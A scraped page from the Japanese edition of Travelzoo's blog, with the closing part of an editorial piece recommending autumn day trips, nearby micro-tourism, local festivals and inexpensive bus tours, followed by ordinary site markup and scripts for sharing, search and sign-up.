<p>パワーが必要な夏を乗り切ったら心身ともに穏やかな毎日を過ごしたいという人には、日帰り旅をおすすめ。紅葉シーズンは混雑を避け自宅周辺で完結できるマイクロツーリズム（近場旅）にチャレンジするチャンス。秋は収穫に感謝する習慣から市民祭りや神社の例大祭、さらにフリーマーケットやウォーキングイベントなどが盛りだくさん。秋の味覚や観光スポットを巡る日帰りバスツアーなら1万円以下で楽しめる掘り出しものも。旅行を迷ったときには、身近な秋を楽しんでみてはいかがでしょうか。トラベルズーのアプリでも日帰り・エンタメ情報を紹介していますのでチェックしてみてください。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2022/9/11/pixta_84240186_M.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/9/11/pixta_84240186_M.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="600" height="300" />
<figcaption>秋の神宮外苑　いちょう並木 イメージ</figcaption>
</figure>
<hr />
<p>今回は紹介しきれませんでしたがこの他にも、お得な「県民割」プランの見極め方、旅行会社や宿泊施設のセール情報の入手法など、編集部のノウハウが届いています。要望がありましたら改めて紹介させていただきたくリクエストをお待ちしています。編集部に聞きたいこと、質問したいこと、相談したいことなどなど、問合せ窓口までご連絡ください。【問合せ窓口】<strong><a tabindex="0" href="mailto:support_jp@travelzoo.com" target="_blank" rel="noopener">support_jp@travelzoo.com</a></strong></p>
<p>さて今週の「編集部に聞きました」はいかがでしたでしょうか？ 旅行の計画も旅の一つの楽しみですが、数あるサイトを見て回り価格や内容を比較するのが面倒な方には「Top 20」がぴったり。ぜひともトラベルズーで素敵な旅と出会ってください！</p>
<hr />
<p>※情報は、発行前日の情報をもとにトラベルズー編集部が独自にリサーチしたものであり、常に最新の内容であることを保証するものではありません。<br />※写真はイメージです。</p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
            </div>
    </article>
                <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">人気のページ</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/jp/top20?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/hotel-ryokan/?pageType=" target="_self">ホテル・旅館</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/domestic/tours/?pageType=" target="_self">国内旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/overseas/tours/?pageType=" target="_self">海外旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/featured_collection/?pageType=" target="_self">注目特集</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/blog/?pageType=" target="_self">Story</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0I-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JD9HP0I-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0I-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=%e3%82%ba%e3%83%90%e3%83%aa%ef%bc%81+%e7%a7%8b%e3%81%ae%e3%81%8a%e5%be%97%e3%81%aa%e6%97%85%e8%a1%8c%e3%81%ae%e8%a6%8b%e3%81%a4%e3%81%91%e6%96%b9%e3%80%90%e7%b7%a8%e9%9b%86%e9%83%a8%e3%81%ab%e8%81%9e%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f%e3%80%91&via=travelzoo_japan', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=%E3%82%BA%E3%83%90%E3%83%AA%EF%BC%81%20%E7%A7%8B%E3%81%AE%E3%81%8A%E5%BE%97%E3%81%AA%E6%97%85%E8%A1%8C%E3%81%AE%E8%A6%8B%E3%81%A4%E3%81%91%E6%96%B9%E3%80%90%E7%B7%A8%E9%9B%86%E9%83%A8%E3%81%AB%E8%81%9E%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F%E3%80%91 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/jp/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
